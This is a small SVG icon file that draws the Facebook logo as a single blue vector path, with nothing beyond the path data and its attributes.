<svg xmlns="http://www.w3.org/2000/svg" width="20.45" height="20.45" viewBox="0 0 20.45 20.45">
  <path id="facebook_official" data-name="facebook official" d="M19.319,0a1.089,1.089,0,0,1,.8.333,1.089,1.089,0,0,1,.333.8V19.319a1.136,1.136,0,0,1-1.132,1.132H14.113V12.529h2.649l.4-3.089H14.113V7.469a1.707,1.707,0,0,1,.313-1.118,1.553,1.553,0,0,1,1.218-.373l1.624-.013V3.209a17.847,17.847,0,0,0-2.37-.12A3.955,3.955,0,0,0,12,4.154a4.025,4.025,0,0,0-1.085,3.009V9.44H8.255v3.089h2.663V20.45H1.132a1.089,1.089,0,0,1-.8-.333,1.089,1.089,0,0,1-.333-.8V1.132a1.089,1.089,0,0,1,.333-.8A1.089,1.089,0,0,1,1.132,0ZM20.45,18.746" fill="#0d5b95"/>
</svg>
